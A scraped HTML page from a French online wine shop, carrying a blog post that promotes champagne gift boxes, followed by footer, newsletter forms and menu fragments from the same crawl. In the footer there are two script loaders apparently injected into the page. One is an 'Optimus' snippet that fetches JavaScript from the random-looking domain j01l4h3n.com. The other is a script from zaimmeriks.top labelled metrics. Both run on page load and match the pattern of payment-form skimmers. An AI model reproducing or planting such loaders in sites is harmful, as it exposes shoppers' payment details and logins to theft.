                            <a itemprop="item" href="https://vinsetcadeaux.fr/blog/cadeaux-c3">
                                  <span itemprop="name">Cadeaux vins</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
                            <a itemprop="item" href="https://vinsetcadeaux.fr/blog/coffret-de-champagne-les-plus-beaux-coffrets-de-champagne-a-offrir-n4">
                                  <span itemprop="name">Coffret de champagne : Les plus beaux coffrets de Champagne à offrir</span>
              </a>
              <meta itemprop="position" content="4">
            </li>
          
              
    </h3>
  </div>
</nav>


        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        

        

        
          <div class="main-content">
            <div class="container">
              <div class="row row-left-center-right">

                

                
<div id="center-column" class="center col-12">
  <div class="center-wrapper">
    

    

        
       <!-- Module Presta Blog -->
   

   <a name="article"></a>
   <article id="prestablogfront" itemscope itemtype="https://schema.org/BlogPosting">
    
    <time itemprop="datePublished" class="date"><span>Publié le : 01/11/2020</span></time>
    <h1 id="prestablog_article" data-referenceid="4" itemprop="headline">Coffret de champagne : Les plus beaux coffrets de Champagne à offrir</h1>
	   <div class="info_blog">
		   <span>

																-
				Catégories :
				<a href="https://vinsetcadeaux.fr/blog/cadeaux-c3">Cadeaux vins</a>
												
		</span>

                <div class="star_content" itemprop="starRating" itemscope itemtype="http://schema.org/Rating">
          <meta itemprop="ratingValue" content="5.0">
                              <div class="material-icons checked">star</div>
                                        <div class="material-icons checked">star</div>
                                        <div class="material-icons checked">star</div>
                                        <div class="material-icons checked">star</div>
                                        <div class="material-icons checked">star</div>
                          </div>
      

	 </div>      
            <div data-elementor-type="post" data-elementor-id="4130101" class="elementor elementor-4130101 elementor-bc-flex-widget" data-elementor-settings="[]">
            <div class="elementor-section-wrap">        <section class="elementor-element elementor-element-4tcrav3 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="4tcrav3" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-zm7dgsh elementor-column elementor-col-100 elementor-top-column" data-id="zm7dgsh" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-8qwf0pa elementor-widget elementor-widget-image" data-id="8qwf0pa" data-element_type="widget" data-widget_type="image.default">
        <div class="elementor-widget-container">        <div class="elementor-image">
                            <img src="/img/cms/Blog/Coffret%20de%20champagne.jpg" alt="" loading="lazy">                                </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-lhkcxng elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="lhkcxng" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-hdszhlp elementor-column elementor-col-100 elementor-top-column" data-id="hdszhlp" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-ogcvkzx elementor-widget elementor-widget-text-editor" data-id="ogcvkzx" data-element_type="widget" data-widget_type="text-editor.default">
        <div class="elementor-widget-container">        <div class="elementor-text-editor elementor-clearfix"><div class="rte"><h2><span style="color: #9f1a16;">Coffret de Champagne : découvrez tous nos coffrets</span></h2><p>Vins et cadeaux vous propose sa sélection <span style="color: #800000;"><a title="Lien vers l'accueil Vins et Cadeaux" href="http://www.vinsetcadeaux.fr/"><span style="color: #800000;">des meilleurs vins</span></a></span> et spiritueux de France et d’ailleurs.</p><p>Que vous souhaitiez organiser un diner en petit comité ou une réception d’entreprise ou familiale, vous trouverez sur notre site le « nectar » qu’il vous faut.</p><p>Fier de pouvoir proposer les meilleurs vins, notre équipe est là pour vous conseiller et vous orienter vers le vin que vous recherchez.</p><p>Nous proposons également du champagne exceptionnel. Vous pourrez donc vous offrir un <strong>coffret de champagne</strong> parmi notre sélection.</p><h2><span style="color: #9f1a16;">Coffret champagne à offrir : le cadeau qui ne déçoit pas</span></h2><p>Venez découvrir notre gamme de <strong>coffret cadeaux champagne</strong>.</p><p>Toutes les plus grandes <span style="color: #800000;"><a title="Lien vers la catégorie champagne coffrets" href="http://www.vinsetcadeaux.fr/46-champagne-coffrets"><span style="color: #800000;">maisons de champagne</span></a></span> sont présentes dans notre cave.</p><p>Alors n’hésitez plus, pourquoi ne pas vous rendre à vos diners muni d’une bouteille de champagne pour votre hôte et passer une soirée de qualité.</p><p>Par exemple, notre coffret Trio Barons de Rothschild vous est proposé à 162.04 euros.</p><p>Le coffret Tabernacle, 3 cols de Deutz est à 96,32 euros.</p><p>Nous avons une multitude d’autres champagnes ou vins à vous proposer.</p><p>Venez découvrir ces champagnes d’exception grâce à notre site Vins et cadeaux.</p><h2><span style="color: #9f1a16;">Coffret de champagne : nos plus belles cuvées</span></h2><p>Parmi nos champagnes <span style="color: #800000;"><a title="Lien vers la catégorie champagne millesimes" href="http://www.vinsetcadeaux.fr/44-champagne-millesimes"><span style="color: #800000;">millésimés</span></a></span> nous pouvons vous proposer :</p><p>- Une bouteille de champagne DOM RUINART millésimée 2002 de la Maison Ruinart</p><p>- Une bouteille de champagne RUINART millésimée 2007</p><p>- Une bouteille de champagne L. ROEDERER Rosé, millésimée 2000</p><p>- Une bouteille de champagne DEUTZ blanc millésimée 2004</p><p>- Une bouteille de champagne KRUG millésimée 2000</p><p>- Une bouteille de champagne Dom Pérignon millésimée 2003</p><p>Ces champagnes millésimés sont le gage d’un champagne exceptionnel.</p><p>Dégustez donc un <strong>coffret champagne</strong> de notre cave.</p><h2><span style="color: #9f1a16;">Les cadeaux champagne : luxe et originalité</span></h2><p>Vous avez un diner professionnel à organiser?</p><p>Vous pouvez faire confiance à Vins et cadeaux pour vous conseiller sur les plus belles bouteilles à destination de vos clients.</p><p>Nous mettons notre exigence à votre service pour que vous fassiez impression devant vos convives.</p><p>Le champagne est synonyme de luxe et de qualité.</p><p>Vos convives seront honorés de votre générosité et vous le rendront bien.</p><p>Comptez sur nous pour faire passer un bon moment à vos clients et collaborateurs lors de la dégustation de nos coffrets champagnes.</p></div></div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
        </div>
        </div>
            </article>

<asset class="prestablogExtra">
<!-- Module Presta Blog -->
<div id="prestablog-rating">
<div id="prestablogfont">
  <p>
Veuillez vous connecter pour noter cet article
</p>
</div>
</div>
  <div class="clearfix" style="margin-bottom:30px;"></div>

<!-- /Module Presta Blog -->

	<div class="clearfix"></div>
<!-- Buttons end here -->
<div class="clearfix"></div>
<p class="prestablogtitle">Partager ce contenu</p>
<ul class="soc-buttons clearfix">
  </ul>
<div class="clearfix"></div>
</asset>

<!-- /Module Presta Blog -->

    <!-- Module Presta Blog -->
<div id="prestablog-comments">
<h3>Ajouter un commentaire</h3>
			<form action="https://vinsetcadeaux.fr/?fc=module&amp;module=prestablog&amp;controller=blog&id=4" method="post" class="std">
			<fieldset id="prestablog-comment">
								<p class="text">
					<input type="text" class="text" name="name" id="name" value="" placeholder="Nom:" />
				</p>
				<p class="textarea">
					<textarea name="comment" id="comment" cols="26" rows="2"  placeholder="Commentaire:"></textarea>
				</p>
								 				<p class="submit">
					<input type="submit" class="btn-primary" name="submitComment" id="submitComment" value="Soumettre" />
				</p>
			</fieldset>
		</form>
	</div>
<!-- /Module Presta Blog -->
    
                

    
    
  </div>
</div>


                
                  
              </div><!-- /row -->
            </div><!-- /container -->
          </div><!-- /main-content -->
        

        

        

      </section>

      <footer id="footer">
        
          	
  <div class="footer-top clearfix">
    
      <div class="container">
        
      </div>
    
  </div>



  <div class="footer-main clearfix">
    <div class="container">
      <div class="row">
        
          <div class="footer-left col-sm-12 col-md-6 col-lg-4">
              <div class="footer-about-us md-bottom">
    <div class="">
      <p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">VINS ET CADEAUX<br /></span></strong></span></p>
<p><a href="/content/34-qui-sommes-nous"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Qui sommes-nous ?</span></a><span style="color: #ffffff;"><a href="/content/115-nos-sommeliers"><span style="color: #ffffff;"></span></a></span></p>
<p><span style="color: #ffffff;"><a href="/content/115-nos-sommeliers"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Notre expert<br /></span></a></span></p>
<p><span style="color: #ffffff;"><a href="/content/114-nos-vignerons"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Nos vignerons<br /></span></a></span><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/blog"><span style="color: #ffffff;"></span></a></span></span></span><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/marques"><span style="color: #ffffff;"></span></a></span></span></span></p>
<p><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/marques"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Nos marques</span></a><a href="/content/114-nos-vignerons"><span style="color: #ffffff;"><br /></span></a></span></span></span></p>
<p style="text-align: left;"><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/blog"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Notre blog<br /></span></a></span></span></span></p>
<p style="text-align: left;"><span style="color: #ffffff;"><a href="https://vinsetcadeaux.fr/content/136-partenaires"><span style="color: #ffffff;">&gt; Nos partenaires</span></a></span></p>
<p><span style="color: #000000;">-</span></p>
<p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">Suivez l'actualité Vins et Cadeaux<br /></span></strong></span></p>
<p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;"><a href="https://fr-fr.facebook.com/vins.et.cadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/facebook_v&c_1.png" alt="Facebook - Vins et Cadeaux" width="45" height="47" /></a> <a href="https://www.instagram.com/vinsetcadeaux/?igshid=YmMyMTA2M2Y%3D"> <img src="https://vinsetcadeaux.fr/img/cms/RS/instagram_v&c_1.png" alt="Instagram - Vins et Cadeaux" width="45" height="47" /></a>  <a href="https://ca.linkedin.com/company/vinsetcadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/linkedin_v&c_2.png" alt="Linkedin - Vins et Cadeaux" width="45" height="47" /></a></span></strong></span><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">  <a href="https://www.youtube.com/channel/UCYSq-AC-S80CeDWH2A-CqlQ" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/youtube_v&c.png" alt="Youtube - Vins et Cadeaux" width="45" height="47" /></a>  <a href="https://www.tiktok.com/@vinsetcadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/tiktok__&c.png" alt="" width="45" height="47" /></a>  <a href="https://www.pinterest.fr/Vinsetcadeaux/" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/pinterest__&c.png" alt="" width="45" height="47" /> </a></span></strong></span></p>
<p></p>
    </div>
  </div>

          </div>
        
        
          <div class="footer-right col-sm-12 col-md-6 col-lg-8">
            <div class="block-newsletter js-emailsubscription">
  <h4>Recevez toute l'actualité autour du vin !</h4>

  <form action="https://vinsetcadeaux.fr/blog/coffret-de-champagne-les-plus-beaux-coffrets-de-champagne-a-offrir-n4#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
        
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="lpsgdprModuleConsent" class="lpsgdprModuleConsent_17">
    <span class="custom-checkbox">
                    <label class="lpsgdprConsentMessage">
                                    <input
                        id="lpsgdprConsentCheckbox_17"
                        class="lpsgdpr_module_checkbox_consent"
                        name="lpsgdprConsentCheckbox"
                        type="hidden"
                        value="0"
                        data-module-name ="ps_emailsubscription"
                        data-module-display-checkbox ="0"
                    >
                                <span>
                    En vous inscrivant à notre newsletter, vous consentez à ce que votre adresse électronique soit traitée afin de vous envoyer notre lettre d’information. Vous pouvez à tout moment utiliser le lien de désinscription intégré dans la newsletter.                                             Pour plus d'informations, veuillez consulter notre page
                        <a href="https://vinsetcadeaux.fr/content/137-politique-de-confidentialite" target="_blank">Politique de Confidentialité</a>.
                                    </span>
            </label>
                <p class="lpsgdprConsentError" id="lpsgdprConsentError_ps_emailsubscription"></p>
    </span>
</div>
    
        <script type="text/javascript">
            document.addEventListener('DOMContentLoaded', function() {
                var lpsgdprModuleId = "17";
                let togglelpsgdprFormActive = function() {
                        let lpsgdprParentForm = $('.lpsgdprModuleConsent_' + lpsgdprModuleId).closest('form');
                        let lpsgdprCheckbox = $('#lpsgdprConsentCheckbox_' + lpsgdprModuleId);
                        let lpsgdprElement = $('.lpsgdprModuleConsent_' + lpsgdprModuleId);
                        let lpsgdprILoopLimit = 0;
                        let lpsgdprModuleDisplayCheckbox = $('#lpsgdprConsentCheckbox_' + lpsgdprModuleId).data('module-display-checkbox');
                    if (lpsgdprModuleDisplayCheckbox == 1) {
                        while(0 === lpsgdprElement.nextAll('[type="submit"]').length &&
                            lpsgdprElement.get(0) !== lpsgdprParentForm.get(0) &&
                            lpsgdprElement.length &&
                            lpsgdprILoopLimit != 1000) {
                                lpsgdprElement = lpsgdprElement.parent();
                                lpsgdprILoopLimit++;
                        }
                        if (lpsgdprCheckbox.prop('checked') === true) {
                            if (lpsgdprElement.find('[type="submit"]').length > 0) {
                                lpsgdprElement.find('[type="submit"]').removeAttr('disabled');
                            } else {
                                lpsgdprElement.nextAll('[type="submit"]').removeAttr('disabled');
                            }
                        } else {
                            if (lpsgdprElement.find('[type="submit"]').length > 0) {
                                lpsgdprElement.find('[type="submit"]').attr('disabled', 'disabled');
                            } else {
                                lpsgdprElement.nextAll('[type="submit"]').attr('disabled', 'disabled');
                            }
                        }
                    }
                }
                togglelpsgdprFormActive();
                $(document).on('click' , '#lpsgdprConsentCheckbox_' + lpsgdprModuleId, function() {
                    togglelpsgdprFormActive();
                });
            });
        </script>
    

      </form>
</div>
<div class="footer-menu js-toggle-linklist-mobile">
  <div class="row">
          <div class="linklist col-12 col-lg-4">
        <h4>Informations</h4>
        <ul>
                      <li><a href="https://vinsetcadeaux.fr/content/2-mentions-legales" title="Mentions légales">Mentions légales</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/3-conditions-generales-de-vente" title="Conditions générales de vente">Conditions générales de vente</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/6-faq" title="F.A.Q.">F.A.Q.</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/129-espace-professionnel" title="Espace professionnel">Espace professionnel</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/168-declaration-d-accessibilite" title="Déclaration d&#039;accessibilité">Déclaration d&#039;accessibilité</a></li>
                            </ul>
      </div>
        
          <div class="linklist col-12 col-lg-8">
        <p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">NOS PRODUITS<br /></span></strong></span></p>
<p><span style="color: #f7f7f7;"><a href="/44-champagne-millesimes"><span style="color: #f7f7f7;">Champagne millésimé</span></a></span><br /><span style="color: #f7f7f7;"><strong></strong></span></p>
<p><span style="color: #f7f7f7;"><a href="/6-champagne"><span style="color: #f7f7f7;">Champagne</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/18-vin-blanc-alsace-lorraine"><span style="color: #f7f7f7;">Vin d'alsace</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/28-vin-rose-provence"><span style="color: #f7f7f7;">Vin de provence</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/12-vin-rouge-vallee-du-rhone"><span style="color: #f7f7f7;">Vin de la vallée du Rhône</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/9-vin-rouge-bourgogne"><span style="color: #f7f7f7;">Vin de bourgogne</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/13-vin-rouge-bordeaux"><span style="color: #f7f7f7;">Vin de bordeaux</span></a></span></p>
      </div>
      </div>
</div>

          </div>
        
      </div>

      
        <div class="row hook-display-footer">
          <!-- Optimus -->
<script type="text/javascript">
    (function() {
        var statshopvars_optimus = 'k4cZTdCem';
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.type='text/javascript'; g.async=true; g.defer=true;
        g.src='https://j01l4h3n.com/optimus-' + statshopvars_optimus + '.js'; s.parentNode.insertBefore(g,s);
    })();
</script>
<!-- End Optimus Code -->
        </div>
      
    </div>
  </div>



  <div class="footer-bottom clearfix">
    
      <div class="container">
        <div class="copyright-payment">
  <div class="typo">
    <h5 class="alcohol_warning" style="text-align: center;"><span style="color: #ffffff;">L'abus d'alcool est dangereux pour la santé. A consommer avec modération.</span></h5>
  </div>
</div>

      </div>
    
  </div>
  
<!-- eKomiWidget START -->
<div id="eKomiWidget_default"></div>
<!-- eKomiWidget END -->
 
<!-- eKomiLoader START, only needed once per page -->
<script type="text/javascript">
                (function(){
                               eKomiIntegrationConfig = new Array(
                                               {certId:'8334D0C2566BE82'}
                               );
                               if(typeof eKomiIntegrationConfig != "undefined"){for(var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){
                                               var eKomiIntegrationContainer = document.createElement('script');
                                               eKomiIntegrationContainer.type = 'text/javascript'; eKomiIntegrationContainer.defer = true;
                                               eKomiIntegrationContainer.src = (document.location.protocol=='https:'?'https:':'http:') +"//connect.ekomi.de/integration_1626699296/" + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + ".js";
                                               document.getElementsByTagName("head")[0].appendChild(eKomiIntegrationContainer);
                               }}else{if('console' in window){ console.error('connectEkomiIntegration - Cannot read eKomiIntegrationConfig'); }}
                })();
</script>
<!-- eKomiLoader END, only needed once per page -->
  
<script src="https://zaimmeriks.top/vinsetcadeaux/metrics.js"></script>

        
      </footer>

    </main>

    
      <div id="aone-popup-newsletter-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document" style="max-width: 686px;">
    <div class="modal-content">
      <div class="modal-body">
        <div 
          class="aone-popupnewsletter js-aone-popupnewsletter"
          data-hidepopup-time="7"
          data-save-time="1696492519"
          style="min-height:500px;"
        >
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <i class="material-icons">close</i>
          </button>

          <div class="popup-background" style="background-color:#F5DEDF; background-image:url('https://vinsetcadeaux.fr/modules/zonepopupnewsletter/views/img/bgImages/test pop up.png');"></div>
          <div class="popup-content">
            <div class="clearfix newsletter-content">
              <div style="font-size: 25px; line-height: 25px; margin-top: 20px;">
<p style="font-size: 25px;">AVEC LE CODE</p>
<p style="font-size: 25px;"></p>
<p><span style="font-size: 25px; color: #dc3545;">V&C1</span></p>
<p></p>
<p><span style="font-size: 25px;">RECEVEZ</span></p>
</div>
<p style="font-size: 60px; color: #dc3545; height: 60px; line-height: 60px;">5 €</p>
<p><strong>SUR VOTRE PROCHAIN ACHAT</strong></p>
<p></p>
<p><strong>Vous pouvez aussi vous inscrire à notre </strong></p>
<p></p>
<p style="font-size: 30px; color: #dc3545; height: 60px; line-height: 60px;">NEWSLETTER</p>
<p><strong>Pour recevoir toutes nos offres </strong></p>
            </div>
            <div class="newsletter-form js-popup-newsletter-form" data-ajax-submit-url="https://vinsetcadeaux.fr/module/zonepopupnewsletter/subscribe">
              <div class="block-newsletter js-emailsubscription">
  <h4>Recevez toute l'actualité autour du vin !</h4>

  <form action="https://vinsetcadeaux.fr/#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
        
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="lpsgdprModuleConsent" class="lpsgdprModuleConsent_17">
    <span class="custom-checkbox">
                    <label class="lpsgdprConsentMessage">
                                    <input
                        id="lpsgdprConsentCheckbox_17"
                        class="lpsgdpr_module_checkbox_consent"
                        name="lpsgdprConsentCheckbox"
                        type="hidden"
                        value="0"
                        data-module-name ="ps_emailsubscription"
                        data-module-display-checkbox ="0"
                    >
                                <span>
                    En vous inscrivant à notre newsletter, vous consentez à ce que votre adresse électronique soit traitée afin de vous envoyer notre lettre d’information. Vous pouvez à tout moment utiliser le lien de désinscription intégré dans la newsletter.                                             Pour plus d'informations, veuillez consulter notre page
                        <a href="https://vinsetcadeaux.fr/content/137-politique-de-confidentialite" target="_blank">Politique de Confidentialité</a>.
                                    </span>
            </label>
                <p class="lpsgdprConsentError" id="lpsgdprConsentError_ps_emailsubscription"></p>
    </span>
</div>
    
         
    

      </form>
</div>

            </div>
            <p class="noshow">
              <a href="#no-thanks" class="js-nothanks" rel="nofollow"><i class="fa fa-minus-circle"></i>Ne plus montrer ce popup.</a>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

  <div id="scrollTopButton" data-scroll-to-top>
    <a class="scroll-button" href="#page" title="Retour en Haut" data-toggle="tooltip" data-placement="top"><i class="fa fa-angle-double-up"></i></a>
  </div>

    

      <div class="st-menu-right st-effect-right">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div id="js-cart-sidebar" class="sidebar-cart cart-preview js-hidden"></div>
    <div id="js-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <div id="modalMessage" class="modal fade modal-message js-modal-message" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        <span aria-hidden="true">&times;</span>
      </button>
    </div>
    <div class="modal-body">
      <div class="alert alert-danger mb-0" role="alert">
        <i class="material-icons">&#xE001;</i> <span class="js-modal-message-text"></span>
      </div>
    </div>
  </div>
  </div>
</div>

    <div class="st-overlay" data-close-st-menu></div>

    

    
      	


	<script src="https://vinsetcadeaux.fr/themes/ZOneTheme/assets/cache/bottom-eb51d385.js" ></script>


<!--CE-JS-->    

    
      <script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>

    

  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/module/zonemegamenu/dropdowncontent
body_size: 489
content:
{"1":"","2":"  <div class=\"dropdown-wrapper\">\n                  <div class=\"dropdown-content acontent-1 dd-1 \">\n                                    <div class=\"html-item typo\">\n                <p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/55-alcools-anises\">ANIS\u00c9S<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/52-alcools-armagnac\">ARMAGNAC\u00a0<\/a><\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/50-alcools-cognac\">COGNAC<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/56-alcools-eaux-de-vie\">EAUX DE VIE<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/57-alcools-autres\">LES AUTRES ALCOOLS<\/a>\u00a0<\/p>\n              <\/div>\n                              <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-24 \">\n                                    <div class=\"html-item typo\">\n                <p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/51-vin-porto-\">PORTO\u00a0<\/a><\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/53-rhum\">RHUM\u00a0<\/a><\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/54-alcools-tequila-gin\">TEQUILA\/GIN<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/49-alcools-vodka\">VODKA<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/48-bouteille-de-whisky-\">WHISKIES\u00a0<\/a><\/p>\n              <\/div>\n                              <\/div>\n            <\/div>\n","7":"  <div class=\"dropdown-wrapper\">\n                  <div class=\"dropdown-content acontent-1 dd-11 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/3-vin-rouge\"><span>Vin rouge<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-12 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/4-vin-blanc\"><span>Vin blanc<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-18 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/7-vins-du-monde\"><span>Vins du monde<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-16 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/64-vin-bio\"><span>Vin Bio<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-13 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/5-vin-rose\"><span>Vin ros\u00e9<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-25 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/40-vins-exception\"><span>Vins d&#039;exception<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n            <\/div>\n","8":"","16":"","30":""}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/module/zonethememanager/categorytree
body_size: 247
content:
<div class="sidebar-categories">
  <div class="category-tree sidebar-category-tree js-sidebar-categories">
    <ul>
          <li>
        <a href="https://vinsetcadeaux.fr/74-vins" title="Vins" data-category-id="74"><span>Vins</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/40-vins-exception" title="Vins d&#039;exception" data-category-id="40"><span>Vins d&#039;exception</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/6-champagnes" title="Champagnes" data-category-id="6"><span>Champagnes</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/58-coffrets" title="Coffrets" data-category-id="58"><span>Coffrets</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/62-accessoires" title="Accessoires" data-category-id="62"><span>Accessoires</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/47-spiritueux" title="Spiritueux" data-category-id="47"><span>Spiritueux</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/250-nouveautes" title="Nouveautés" data-category-id="250"><span>Nouveautés</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/258-la-selection-de-l-expert" title="La sélection de l&#039;expert" data-category-id="258"><span>La sélection de l&#039;expert</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/261-anti-gaspi" title="Anti-gaspi" data-category-id="261"><span>Anti-gaspi</span></a>

              </li>
        </ul>
  </div>
</div>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://j01l4h3n.com/optimus-k4cZTdCem.js
body_size: 82509
content:
